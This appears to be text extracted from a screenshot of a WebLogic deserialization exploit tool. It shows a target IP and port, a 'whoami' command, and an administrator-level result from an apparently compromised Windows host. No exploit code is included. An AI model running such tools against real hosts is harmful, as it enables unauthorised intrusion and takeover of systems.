 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.56.165.56 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: lcgsj-7a402d8ap\administrator
Connected!
www.wooyun.org